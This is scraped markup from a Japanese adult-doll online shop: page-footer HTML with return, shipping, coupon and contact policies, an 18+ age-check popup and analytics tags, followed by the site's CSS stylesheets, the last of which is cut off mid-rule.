          <p>返品について <img src="https://www.merodoll.com/static/images/Fast_delivery2.png"></p>
          <p>◎ご注文のキャンセル</p>
          <p>基本的にキャンセルはお受けかねます。 商品内容を十分にご確認の上、ご注文くださいますようお願いいたします。</p>
          <p>◎返品</p>
          <p>
            不良品と配送商品の間違い、またお客様指定のオプションにて作成されていないなどの場合、弊社は責任をもって対応させて頂きます。<br>
            この際の送料は、弊社の負担になっておりますので、ご心配いりません。 ただし、お客様のご指定に誤りがあった場合は、交換、お直し、再製作はお受けかねますので、予めご了承ください。
          </p>
          <p>◎不良品</p>
          <p>不良品の場合、商品の到着日から3日間以内に不良品の画像をメールにてお送りください。 弊社は確認した、良品交換または再製作にて代えさせていただきます。ご利用のＰＣ環境によっては、見本写真の色や生地質感が実物と多少異なって見える場合もざいますので、ご了承の上ご購入ください。</p>
        </div>
      </div>
      <div class="col-6">
        <div>
          <p>配送について <img src="https://www.merodoll.com/static/images/order.png"></p>
          <p>送　　料： 基本的に日本全国送料無料とさせていただいております。</p>
          <p>納　　期：ラブドールのご用意に掛かる時間はブランドによって異なります。TPEドールの場合は大体15営業日間位で出来上がれます。</p>
          <p>シリコンドールはTPEドールより製造期間が長く、フルシリコン製のラブドールは45営業日が必要です。工場の受注状況によって生産期間が伸ばす場合も御座いますので、お急ぎな方はお問い合わせください。ご発送後、通常ですと約7－15営業日ほどでお客様のお手元に届きます。</p>
          <p>（工場側の製造量や輸送・通関の状況によって、多少納期の変動がある場合がございます。）</p>
          <p>配送方法：　国際スピード郵便（佐川急便、EMS）</p>
          <p>営業所留め・配送希望日時をご希望の方はお客様情報のご入力時にご選択ください。</p>
        </div>
        <div>
          <p>ルーレット方法＆規則 <img src="https://www.merodoll.com/static/images/shop.png"></p>
          <p>i. 会員アカウントを連携して、新規会員になれば、1回抽選チャンスをもらえます。</p>
          <p>ii. 会員センターの抽選ページに、「GO」ボタンを押してから、値引きクーポン券を獲得しましょう！</p>
          <p>iii. 「サイトで商品をご購入すると1回チャンスをもらえます。引換券/クーポン券は1枚につき1名様1回限り有効です。他のクーポン券と併用不可</p>
        </div>
        <div>
          <p>営業時間について<img src="https://www.merodoll.com/static/images/About_payment.png"></p>
          <p>※平日 10:00 ~ 19:00</p>
          <p>※営業時間外のご注文・お問い合わせには翌営業日より順次ご対応させて頂きます。</p>
          
          
          <p>※EMAIL: sales@merodoll.com</p>
		 
		  <p><a href="https://line.me/ti/p/9bCJhQXq4P"><img src="https://www.merodoll.com/static/images/line2.png" /></a></p>
		  <p><a href="https://wa.me/8615012854332"><img src="https://www.merodoll.com/static/images/whatsapp.webp" /></a></p>
        </div>
      </div>
    </div>
  </div>
  <div class="foot">
    <ul>
      <li><a href="https://www.merodoll.com/about/" rel="nofollow">店舗概要</a></li>
      <li><a href="https://www.merodoll.com/about/procedure.html" rel="nofollow">注文手順</a></li>
      <li><a href="https://www.merodoll.com/about/payment.html" rel="nofollow">お支払いについて</a></li>
      <li><a href="https://www.merodoll.com/about/delivery.html" rel="nofollow">配達について</a></li>
      <li><a href="https://www.merodoll.com/about/refund.html" rel="nofollow">返金について</a></li>
      <li><a href="https://www.merodoll.com/about/exchange.html" rel="nofollow">商品交換について</a></li>
    </ul>
    <ul>
      <li><a href="https://www.merodoll.com/about/member.html" rel="nofollow">会員について</a> </li>
      <li><a href="https://www.merodoll.com/about/draw.html" rel="nofollow">抽選について</a></li>
      <li><a href="https://www.merodoll.com/about/coupon.html" rel="nofollow">クーポンについて</a></li>
      <li><a href="https://www.merodoll.com/about/integral.html" rel="nofollow">ポイント交換</a></li>
      <li><a href="https://www.merodoll.com/about/center.html" rel="nofollow">会員センター</a></li>
      <li><a href="https://www.merodoll.com/about/secret.html" rel="nofollow">プライバシーポリシー</a></li>
    </ul>
    <ul>
      <li><a href="https://www.merodoll.com/">ラブドール </a></li>
      <li><a href="https://www.merodoll.com">ダッチワイフ</a></li>
      <li><a href="https://www.merodoll.com/c/170cm-onlinedesc-12-1.html">ラブドール エロ</a></li>
      <li><a href="https://www.merodoll.com/b/aotume-brand-Inflatable-doll-onlinedesc-2-1.html">ラブドール アニメ</a></li>
      <li><a href="https://www.merodoll.com/c/silicone-doll-onlinedesc-2-1.html">セックス ドール</a></li>
      <li><a href="https://www.merodoll.com/c/mini-lovedoll-onlinedesc-47-1.html">ミニ ラブドール</a></li>
    </ul>
    <div class="div-four">
      <p>Sign Up For Our Newsletter</p>
      <p>merodollの最新ニュースを、受信トレイに直接配信します</p>
      <p>
        <input type="text" placeholder="Enter your email">
      </p>
      <p><span>Subscribe</span></p>
    </div>
  </div>
  <p class="footer-last">Copyright @ 2021-2026 merodoll.com All rights reserved.</p>

</footer>
<style type="text/css">
  .tan {
    top: 0;
    left: 0;
    z-index: 30;
    width: 100%;
    height: 100%;
    display: none;
    position: fixed;
    background-color: rgba(255, 255, 255, 0.8);
    backdrop-filter: blur(15px);
    -o-backdrop-filter: blur(15px);
    -ms-backdrop-filter: blur(15px);
    -moz-backdrop-filter: blur(15px);
  }

  .tan .chuang {
    width: 400px;
    margin: 200px auto;
    text-align: center;
    padding-bottom: 20px;
    border: 1px solid #999;
    overflow: hidden;
    z-index: 30;
    border-radius: 8px;
    box-shadow: 0px 0px 10px 3px #ccc;
  }

  .tan .chuang div:first-child {
    background-color: rgb(25, 25, 94);
    padding: 10px 0;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
  }

  .tan .chuang div:nth-child(2) {
    margin-top: 25px;
    color: #ff2560;
    font-size: 20px
  }

  .tan .chuang div:nth-child(3) {
    margin-top: 10px;
    padding: 0 30px;
    font-size: 13px;
    line-height: 20px;
    text-align: left;
  }

  .tan .chuang div:nth-child(4) {
    margin-top: 10px;
    padding: 0 30px;
    display: flex;
    justify-content: space-around;
  }

  .tan .chuang div:nth-child(4) span {
    padding: 8px 25px;
    border-radius: 5px;
    letter-spacing: 2px;
    border: 1px solid #999;
    cursor: pointer;
  }

  .tan .chuang div:nth-child(4) span:first-child {
    background-color: #ff2560;
    color: #fff;
  }

  .tan .chuang div:nth-child(4) span:nth-child(2) {
    background-color: #ccc;
    color: #666;
  }

  .top {
    position: fixed;
    z-index: 2;
    width: 30px;
    height: 30px;
    bottom: 20px;
    right: 20px;
    border-radius: 50%;
    box-shadow: 0px 0px 10px 0px #050607;
    background-color: #fefefe;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.5s;
    opacity: 0;
    visibility: hidden;
  }

  .top::before,
  .top::after {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-radius: 3px;
  }

  .top::before {
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-bottom: 10px solid #000;
  }

  .top::after {
    transform: translateY(3px);
    border-left: 3px solid transparent;
    border-right: 3px solid transparent;
    border-bottom: 5px solid #fefefe;
  }
</style>
<div class="top" id="totop"></div>

<div class="tan">
  <div class="chuang">
    <div>年齢確認</div>
    <div>あなたは18歳以上ですか？</div>
    <div>このサイトでは、アダルト商品および18歳未満の方には不適切な表現内容が含まれる商品を取り扱っています。 18歳未満の方のアクセスは固くお断りします。あなたは18歳以上ですか？</div>
    <div><span class="que">はい</span><span class="wei">いいえ</span></div>
  </div>
</div>

<script>
  $(window).scroll(function() {
    if ($(window).scrollTop() > 100) {
      $("#totop").css({
        "opacity": 1,
        "visibility": "visible"
      });
    } else {
      $("#totop").css({
        "opacity": 0,
        "visibility": "hidden"
      });
    }
  });

  $("#totop").click(function() {
    $('body,html').animate({
      scrollTop: 0
    }, 1000);
    return false;
  });
</script>

<p style="display:none">

<!-- Default Statcounter code for merodoll.com
https://merodoll.com -->
<script type="text/javascript">
var sc_project=12912047; 
var sc_invisible=1; 
var sc_security="9945ebc5"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - Statcounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12912047/0/9945ebc5/1/"
alt="Web Analytics Made Easy - Statcounter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->

</p></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.merodoll.com/static/css/public.css?version=1.02
body_size: 5107
content:
*{
    padding: 0;
    margin: 0;
    
}
img{
    vertical-align: middle;
    max-width: 100%
}

a:link, a:visited{color: inherit;
    text-decoration: none;
}
dl,dt,dd,ul,ol,li{
    list-style: none;
    padding: 0;
}

/* header相关css */
.header .navbar-top {
    padding: 5px;
    color: #eee;
    background-color: #ff6b6b;
    box-shadow: 0 0 10px 3px rgba(0,0,0,.2);
}
.navbar-top .social-icon{width: 24px;}
.container {
    margin: 0 auto;
    width: 100%;
    max-width:  1400px;
    box-sizing: border-box;
}
.flex {display: flex;flex-direction: row;width: 100%;}
.space-between{justify-content: space-between};
.align-center{align-items: center;}
.mt-10{margin-top: 10px;}
/* header相关css */
.header-one{
    display: flex;
    font-size: 14px;
    padding: 5px 10px;
    box-shadow: 0px 1px 5px 1px #ddd;
}
.header-one img{
    margin-left: 5px;
}

.header-two{
    padding: 10px 0;
}

.header-two .btn{padding: 4px 8px;box-sizing: border-box;border: 1px solid #ff6b6b;border-radius: 3px;}
.header-two .btn~.btn{margin-left: 10px;}
.btn-login{color: #ff6b6b !important}
.btn-register{background-color: #ff6b6b;border: none;color: #fff !important;}

.header-two .two-logo img{
    width: 200px;
}
.header-two .two-logo img{
    width: 200px;
}
.header-two div:nth-child(2) div:first-child{
    display: flex;
    align-items: center;
}
.header-two div:nth-child(2) .header-input{
    display: inline-block;
    width: 800px;
    height: 30px;
    margin-right: 20px;
    border-radius: 18px;
    text-indent: 18px;
    border: 1px solid #ff6b6b;
    overflow: hidden;
}
.header-two div:nth-child(2) .header-input input{
    width: 718px;
    height: 30px;
    border: none;
    outline: none;
}
.header-two div:nth-child(2) .header-input span{
    display: inline-block;
    width: 64px;
    height: 30px;
    background-color: #ff6b6b;
}
.header-two .cart-box{padding: 5px;background-color: #ff6b6b;color: #fff !important;border-radius: 5px;}
#search img{
    width: 27px;
}
.header-two div:nth-child(2) .header-input span img{
    margin-top: 3px;
}
.header-two div:nth-child(2) div:first-child .login{
    margin-left: 50px;
    color: #ff6b6b;
}
.header-two div:nth-child(2) div:first-child .login a{
    text-decoration: none;
    color: #ff6b6b;
}
.header-two div:nth-child(2) div:first-child>span:last-child{
    margin-left: 20px;
    position: relative;
    color: #ff6b6b;
}
.header-two div:nth-child(2) div:first-child>span:last-child span{
    font-size: 12px;
    position: absolute;
    left: 18px;
    top: -5px;
    transform: scale(0.7);
}
.header-two div:nth-child(2) p:nth-child(2){
    padding: 10px;
}
.header-two div:nth-child(2) p:nth-child(2) a{
    color: #ff6b6b;
    margin-right: 10px;
}
.header-three{
    width: 100%;
    background-color: #ff6b6b;
    color: #fff;
}
.header-three .header-three-ul{
    width: 1400px;
    margin: auto;
    display: flex;
    justify-content: space-between;
}
.header-three .header-three-ul li{
    list-style: none;
    padding: 15px 0;
    display: flex;
    align-items: center;
    position: relative;
}
.header-three .header-three-ul li a{
    color: #fff;
    text-decoration: none;
}
.header-three .header-three-ul li>img{
    margin-left: 10px;
    transition: all 1s;
}

.header-three .header-three-ul .header-three-div{
    width: 1400px;
    background-color: #fff;
    position: absolute;
    top: 52px;
    left: 0;
    z-index: 10;
    display: none;
    box-shadow: 0px 0px 10px 3px #999;
}
.header-three .header-three-ul .header-three-div ul{
    display: flex;
    flex-wrap: wrap;
    justify-content: start;
}
.header-three .header-three-ul .header-three-div ul li{
    padding: 10px 15px;
    color: #000;
}
.header-three .header-three-ul .header-three-div ul li:first-child{
    margin-left: 0;
}
.header-three .header-three-ul .header-three-div ul li a{
    color: #000;
}

.header-three .header-three-ul .header-three-slide{
    min-width: 170px;
    padding: 10px 15px;
    background-color: #fff;
    position: absolute;
    top: 52px;
    left: -70px;
    z-index: 10;
    color: #000;
    box-shadow: 0px 0px 10px 3px #999;
    font-size: 14px;
    display: none;
}
.header-three .header-three-ul .header-three-slide ul{
    display: block;
}
.header-three .header-three-ul .header-three-slide ul li{
    padding: 3px 0;
    width: 100%;
    display: block;
}
.header-three .header-three-ul .header-three-slide ul li a{
    color: #000;
    display: block;
}


/* index-content相关css */
.index-content{
    width: 1400px;
    margin: auto;
    margin-top: 20px;
    display: flex;
    justify-content: space-between;
}
.index-left{
    width: 280px;
}
.left-sort{
    margin-top: 10px;
    padding: 5px;
    border-radius: 5px;
    background-color: #ff6b6b;
}
.left-sort div{
    margin-top: 10px;
    border-radius: 5px;
    background-color: #fff;
}
.left-sort div:first-child{
    margin-top: 0;
}
.left-sort div p{
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 10px;
}
.left-sort div p img{
    transition: all 1s;
}
.box-sha{
    box-shadow: 0px 3px 3px 0px #ddd;
}
.left-sort div ul{
    display: none;
}
.left-sort div ul li{
    list-style: none;
    padding: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ccc
}

.left-diary{
    padding: 10px;
    border-radius: 5px;
}
.left-diary>p:first-child{
    padding-bottom: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.left-diary>p:first-child a{
    text-decoration: none;
    color: #000;
}
.left-diary>div{
    background-color: #fff;
    border-radius: 5px;
}
.left-diary>div div{
    padding: 5px 0;
    border-bottom: 1px solid #ccc;
}
.left-diary>div div:last-child{
    border: none;
}
.left-diary>div div p:first-child{
    font-size: 14px;
    color: #666;
}
.left-diary>div div p a{
    color: red;
}

/* 日历 */
.time-title{
    margin: 10px 10px 0;
    color: red;
}
.time-title span{
    display: inline-block;
    width: 8px;
    height: 8px;
    background-color: red;
    margin-right: 5px;
}
.time-red{
    color: red;
    font-size: 15px;
    margin: 10px;
}
.time-cont{
    margin: 10px 10px 0;
    font-size: 15px;
    color: #666;
}

.index-right{
    width: 1100px;
}

.index-title2{
    margin-top: 30px;
    padding: 10px;
    border-bottom: 1px solid #ccc;
    position: relative;
}
.index-title2::after{
    content: '';
    width: 2px;
    height: 20px;
    background-color: #ff6b6b;
    position: absolute;
    left: 0;
    top: 11px;
}
.index-factory{
    padding: 10px;
    margin-top: 10px;
    background-color: #ff6b6b;
    display: flex;
    justify-content: space-between;
}
.index-guarantee{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.index-guarantee a{
    display: inline-block;
    width: 22%;
    height: 100px;
    margin-top: 10px;
    background-color: #ccc;
}


/* footer的css */
.footer-one{
    margin-top: 10px;
    padding: 10px 0;
    background-color: #fac0c0;
}
.footer-one>div{
    width: 1400px;
    margin: auto;
    display: flex;
    flex-wrap: wrap;
}

.footer-one .row{
    display: flex;
    flex-wrap: nowrap;
    gap: 1%;
}
.row .col-6{
    width:  49.5%;
    max-width: 700px;
}

.footer-one>div div p{
    padding: 5px 10px;
}
.footer-one>div div p:first-child{
    background-color: #ffa2a2;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
}
.footer-one>div div p:first-child::after{
    content: '';
    width: 4px;
    height: 100%;
    background-color: #fa6060;
    position: absolute;
    left: 0;
}
.footer-one>div div p img{
    margin-right: 10px;
}
.footer-one>div div p:first-child img{
    width: 25px;
    margin: 0;
}
.footer-one>div div p span{
    color: #ff2566;
}
.footer-two{
    padding: 25px 0;
    border-bottom: 1px solid #fd8d8d;
}
.footer-two>div{
    width: 1400px;
    margin: auto;
    display: flex;
    justify-content: space-around;
    line-height: 26px;
    text-align: center;
}

.footer-foot{
    margin-top: 50px;
    width: 100%;
    background-color: #fff;
}
 .foot{
    width: 1400px;
    padding: 20px 0;
    margin: auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
 .foot .div-one{
    color: #ff2566;
}
 .foot .div-one p{
    line-height: 30px;
}
 .foot .div-one p img{
     
    margin-right: 5px;
}
 .foot .div-one p:first-child{
    width: 200px;
}
 .foot .div-one p:first-child img{
    width: 100%;
     
}
 .foot ul li{
    list-style: none;
    line-height: 35px;
    font-size: 14px;
    font-weight: bold;
    position: relative;
}
 .foot ul li a{
    color: #000;
    text-decoration: none;
}
 .foot .div-four p{
    text-align: center;
}
 .foot .div-four p:first-child{
    font-size: 18px;
    color: #ff6b6b;
    font-weight: bold;
}
.foot .div-four p:nth-child(2){
    font-size: 14px;
    color: #ff6b6b;
}
 .foot .div-four p input{
    width: 300px;
    height: 35px;
    text-align: center;
    border: 1px solid #ff2566;
    border-radius: 20px;
    margin-top: 15px;
    outline: none;
}
 .foot .div-four p:nth-child(4){
    margin-top: 20px;
}
 .foot .div-four p span{
    padding: 3px 10px;
    
    background-color: #ff2566;
    border-radius: 5px;
    color: #fff;
}
.footer-last{
    background-color: #ff6b6b;
    color: #fff;
    font-size: 14px;
    text-align: center;
    padding: 5px 0;
}

/* 面包屑 */
.crumbs{
    padding: 10px;
    background-color: #ffb1b1;
    border-radius: 5px;
}

.crumbs a{
    text-decoration: none;
    color: #000;
}


/* 页码相关css */
.page-number{
    margin-top: 35px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.page-number a{
    height: 30px;
    text-align: center;
    line-height: 30px;
    display: inline-block;
    border-radius: 3px;
    border: 1px solid #999;
    cursor: pointer;
}
.page-number .page,
.page-number .ellipsis{
    width: 30px;
    margin: 0 5px;
}
.page-number .page-prev,
.page-number .page-next,
.page-number .jump{
    width: 96px;
}
.page-number .num{
    width: 96px;
    height: 30px;
    text-align: center;
    border-radius: 3px;
    border: 1px solid #999;
    margin: 0 5px;
    outline: none;
    font-size: 18px;
}

.page-number .red{
    background-color: #ff2566;
    color: #fff;
    border: 1px solid #ff2566;
}

/* ----------------------------- Panacea ---------------------------------- */
.jia-tishi {
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    position: fixed;
    left: 0;
    top: 0;
    z-index: 2;
    display: none;
}

.jia-tishi .tishi {
    width: 300px;
    margin: auto;
    margin-top: 200px;
    padding: 10px 30px 20px 30px;
    line-height: 30px;
    background-color: #fff;
    border-radius: 3px;
}

.jia-tishi .tishi p:first-child {
    text-align: right;
    font-size: 24px;
}

.jia-tishi .tishi p:first-child img {
    cursor: pointer
}

.jia-tishi .tishi p:nth-child(2) img {
    width: 35px;
    margin-right: 10px;
    vertical-align: middle;
}

.jia-tishi .tishi p:nth-child(3) {
    margin-top: 20px;
    display: flex;
    justify-content: space-between;
}

.jia-tishi .tishi p:nth-child(3) span {
    display: inline-block;
    width: 140px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    cursor: pointer;
    border-radius: 3px;
}

.jia-tishi .tishi p:nth-child(3) a {
    display: block;
    text-decoration: none;
    color: #fff;
}

.jia-tishi .tishi p:nth-child(3) span:first-child {
    color: #fe5a8c;
    border: 1px solid #fe5a8c;
}

.jia-tishi .tishi p:nth-child(3) span:nth-child(2) {
    background-color: #fe5a8c;
    color: #fff;
}

.overflow-webkit-box-3 {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    overflow: hidden;
    line-height: 20px !important;
    text-overflow: ellipsis;
    -webkit-line-clamp: 3;
    word-break: break-all;
    -webkit-box-orient: vertical;
    height: 60px;
}

.not-found {
    padding: 30px;
    margin-top: 30px;
    text-align: center;
    line-height: 50px;
    background: #fff;
    text-transform: capitalize;
}

.modal-wrap{
    position: fixed;
    width: 100vw;
    height: 100vh;
    top: 0;
    z-index: 9999;
    left: 0;
    background: rgba(255,255,255,.5);
    backdrop-filter: blur(15px);
}

/* 对 loading  整体布局*/
.loading-wrapper {
    width: 100px;
    height: 100px;
    background-color: rgba(0, 0, 0, 0.8);
    border-radius: 10px;
    color: #fff;
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: space-evenly;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

/* loading 动画图像父级的布局 */
.loading-view {
    height: 40px;
    position: relative;
}

/*  */
/* 1. 以下实现type=1的样式*/
/*  */
.container1,
.container2 {
    width: 40px;
    height: 40px;
    position: absolute;
    /* border: 1px solid #ff0000; */
    top: 0;
    left: 50%;
    margin-left: -20px;
    position: absolute;
}

.container2 {
    transform: rotate(45deg);
}

.circle,
.bounce {
    width: 10px;
    height: 10px;
    background-color: #fff;
    border-radius: 50%;
    /* 设置小球动画 */
    animation: loading 1.2s both infinite;
}

.circle {
    position: absolute;
}

/* 设置小球的相对位置 */
.circle1 {
    top: 0;
    left: 0;
}

.circle2 {
    top: 0;
    right: 0;
}

.circle3 {
    bottom: 0;
    right: 0;
}

.circle4 {
    bottom: 0;
    left: 0;
}

/* 设置延时 */
.container1 .circle1 {
    animation-delay: 0s;
}

.container2 .circle1 {
    animation-delay: 0.2s;
}

.container1 .circle2 {
    animation-delay: 0.3s;
}

.container2 .circle2 {
    animation-delay: 0.4s;
}

.container1 .circle3 {
    animation-delay: 0.5s;
}

.container2 .circle3 {
    animation-delay: 0.6s;
}

.container1 .circle4 {
    animation-delay: 0.7s;
}

.container2 .circle5 {
    animation-delay: 0.8s;
}

@keyframes loading {
    0% {
        transform: scale(0);
    }

    40% {
        transform: scale(1);
    }

    80% {
        transform: scale(0);
    }

    100% {
        transform: scale(0);
    }
}

/*  */
/* 2. 以下实现type=2的样式 */
/*  */
.bounce-view {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.bounce {
    /* 设置小球形状的样式几乎和type=1一样，重复利用了 */
    display: inline-block;
}

/* 设置延迟 */
.bounce1 {
    animation-delay: -0.32s;
}

.bounce2 {
    animation-delay: -0.16s;
}

.bounce3 {
    animation-delay: 0s;
}


/*  */
/* 3. 以下实现type=3的样式 */
/*  */
.wave {
    width: 100px;
    height: 40px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    display: flex;
    justify-content: space-evenly;
}

.react{
    width: 3px;
    height: 40px;
    background-color: #fff;
    animation: waveLoading 1.2s both infinite;
}

/* 设置延时 */
.react1{
    animation-delay: 0s;
}
.react2{
    animation-delay: -1.1s;
}
.react3{
    animation-delay: -1.0s;
}
.react4{
    animation-delay: -0.9s;
}
.react5{
    animation-delay: -0.8s;
}

@keyframes waveLoading{
    0% {
        transform: scaleY(0.4);
    }
    20% {
        transform: scaleY(1);
    }
    80% {
        transform: scaleY(0.4);
    }
    100% {
        transform: scaleY(0.4);
    }
}
.overflow-webkit-box-2 {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
    line-height: 20px;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    word-break: break-all;
    -webkit-box-orient: vertical;
}

.inline-flex {
    display: inline-flex;
}

.align-center {
    display: flex;
    align-items: center;
}

.mr-30 {
    margin-right: 30px;
}

.comments {
    display: block;
    padding: 30px 30px 10px 30px;
    background: #fff;
    border: 1px solid #f2f2f2;
}

.comments h4{padding: 10px 28px 10px;border-left: 2px solid #1bb8e7;margin: auto -30px;margin-bottom: 20px;}

.comments .comment-box {
    display: flex;
    gap: 1%;
    justify-content: space-between;
}

.comment-box .star-box {
    display: inline-flex;
    flex-direction: column;
}

.score li {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex: 1;
    padding-bottom: 5px;
    font-size: 14px;
    color: #ccc;
    margin-bottom: 15px;
}

.score li:last-child {
    padding-bottom: 0px;
    margin-bottom: 0px;
}

.score li>div:first-child {width: 120px;}

.score li img{margin-right: 2px;width: 16px;height: 16px;}
.star-box .progress {
    width: 280px;
    position: relative;
    height: 10px;
    background-color: #ededed;
    border-radius: 5px;
    overflow: hidden;
    margin: 0 10px;
}

.progress .length {
    position: absolute;
    background-color: #1bb8e7;
    height: 100%;
}

.star-box .percentage {
    width: 100px;
    text-align: left;
}

.comment-box .comment-desc {
    font-size: 16px;
    color: #ccc;
    margin-bottom: 15px;
}

.comment-box .write-btn {
    border-radius: 4px;
    padding: 7px 12px;
    color: #fff;
    background-color: #fbb267;
}

.comment-box .write-box {
    width: 600px;
    display: inline-flex;
    flex-direction: column;
    border: 1px solid #ccc;
    padding: 30px;
    justify-content: center;
    align-items: center;
}

.comments .comment-list {
    margin: 20px auto;
}

.comment-list .comment-list-item {
    display: flex;
    margin-bottom: 15px;
    flex-direction: row;
    justify-content: space-between;
}

.comment-list-item .left {
    margin-right: 30px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.comment-list-item .avatar {
    width: 60px;
    height: 60px;
    object-fit: cover;
    border-radius: 50%;
}

.comment-list-item:last-child .right {
    border: none;
}

.comment-list-item .nickname {
    font-size: 14px;
    color: gray;
    margin-top: 10px;
}

.comment-list-item .right {
    flex: 1;
    display: flex;
    font-size: 13px;
    color: #888;
    line-height: 25px;
    flex-direction: column;
    border-bottom: 1px dashed #ccd7c6;
}

.comment-list-item .nickname {
    font-size: 14px;
    color: gray;
    margin-top: 10px;
    display: inline-block;
    width: 70px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    text-align: center;
}

.comment-list-item .right {
    flex: 1;
    display: flex;
    font-size: 13px;
    color: #888;
    line-height: 25px;
    flex-direction: column;
    border-bottom: 1px dashed #ccd7c6;
}

.comment-list-item  .right div:first-child img {
    width: 16px;height: 16px;
}

.comment {
    padding: 10px 0;
    font-size: 14px;
}

.show {
    display: block !important;
}

.not-found{
    padding: 30px;
    margin-top: 30px;
    text-align: center;
    line-height: 50px;
    background: #fff;
    text-transform: capitalize;
}

.not-found .sm-img {
    width: 30px;
    height: 30px;
    object-fit: cover;
    vertical-align: text-bottom;
    padding-right: 5px;
    filter: invert(1);
}

.label {
    width: 70px;
    color: #fff;
    letter-spacing: 0px;
    font-size: 12px;
    border-radius: 5px;
    white-space: nowrap;
    text-align: center;
    display: inline-block;
}

.label-blue { background: #1b7fe7;}
.label-orange { background: #e78c1b;}
.label-green { background: #0cbf33;}
.label-lgblue { background: #3fc7d5;}
.label-Purple { background: #7468db;}
.label-skyblue { background: #6d9ccd;}
.label-brown { background: #a75b5b;}

.collect{ cursor: pointer;}

.countdown::after{content:'';background: #ff4d65 !important;}
.count-down i{font-style: normal;background-color: #fa5147;color: #fff;padding:0 5px;border-radius:3px}

.tab {
    box-sizing: border-box;
    padding: 5px;
    border-radius: 5px;
    overflow: hidden;
    background-color: #ff6b6b;
}

.tab .tab-head{
    display: flex;
    color: #fff;
    box-sizing: border-box;
}
.tab-head li{
    flex: 1;
    font-size: 14px;
    padding: 5px;
    text-align: center;
    background-color: #ff6b6b;
    height: 30px;
    line-height: 30px;
}

.tab-head li:hover{
    cursor: pointer;
    background-color: #eee;
    color: #ff6b6b;
}

.tab .tab-active{
    display: block;
    color: #ff6b6b;
    background-color: #fff;
}

.tab .tab-body{
    background-color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://www.merodoll.com/static/css/index.css?version=1.02
body_size: 491
content:
.banner{
    width: 100%;
    position: relative;
}
.banner a{
    display: none;
}
.banner img{
    width: 100%;
     
}
.banner .upper{
    position: absolute;
    top: 50%;
    left: 10px;
    z-index: 10;
    cursor: pointer;
}
.banner .down{
    position: absolute;
    top: 50%;
    right: 10px;
    z-index: 10;
    cursor: pointer;
}
.banner a:first-child{
    display: block;
}
.banner .banner-slide{
    width: 100%;
    position: absolute;
    bottom: 15px;
    text-align: center;
}
.banner .banner-slide span{
    display: inline-block;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    border: 1px solid #ccc;
    background-color: #999;
    margin-right: 10px;
    cursor: pointer;
}
.banner .banner-slide span:last-child{
    margin-right: 0;
}
.banner .banner-slide .slide-select{
    border: 1px solid #fff;
    background-color: #ff6b6b;
}
.four-hour{
    padding: 20px 0;
    border-bottom: 1px solid #ff6b6b;
}
.four-hour>div{
    width: 1400px;
    margin: auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: #ff6b6b;
}
.four-hour>div div{
    width: 24%;
    text-align: center;
}
.four-hour>div div p:nth-child(2){
    margin-top: 10px;
}
.index-title{
    margin-top: 20px;
    border: 1px solid #ccc;
}
.index-title p:first-child{
    padding: 10px;
    display: flex;
    justify-content: space-between;
    background-color: rgb(230, 133, 43);
    color: #fff;
}
.index-title p:first-child a{
    text-decoration: none;
    color: #fff;
}
.index-title p:nth-child(2){
    padding: 10px;
}

.index-title-two p:first-child{
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 22px;
    font-weight: bold;
    color: #ff4d65;
}
.index-title-two p:first-child span{
    display: inline-block;
    width: 30%;
    height: 1px;
    background-color: #ff4d65;
}

--- FILE ---
content_type: text/css
request_url: https://www.merodoll.com/static/css/products.css?version=1.02
body_size: 3337
content:
/* 商品列表排列css */
.commodity{
    width: 100%;
    margin-top: 20px;
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}
.commodity div{
    margin-top: 20px;
    width: calc((100% - 60px) / 4);
    background-color: #fff;
}
/* .commodity div:nth-child(4n+1){
    margin-left: 0;
} */
.commodity div .commodity-img{
    width: 100%;
    position: relative;
}
.commodity div .commodity-img a img{
    width: 100%;
}
.commodity div .commodity-img>img:first-child{
    position: absolute;
    width: 130px;
    left: -17px;
    top: -27px;
}
.commodity div .commodity-img>img:nth-child(2){
    position: absolute;
    width: 130px;
    left: 10px;
    top: 40px;
}
.commodity div .commodity-img>img:nth-child(3){
    position: absolute;
    width: 130px;
    left: 10px;
    top: 70px;
}
.commodity div .commodity-three{
    padding: 3px 10px;
    line-height: 20px;
    margin-top: 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
.commodity div .commodity-three a{
    text-decoration: none;
    color: #666;
}
.commodity div .commodity-four{
    padding: 3px 10px;
    font-weight: bold;
    color: red;
}
.commodity div .commodity-four span{
    font-size: 12px;
    font-weight: normal;
    text-decoration: line-through;
    color: #999;
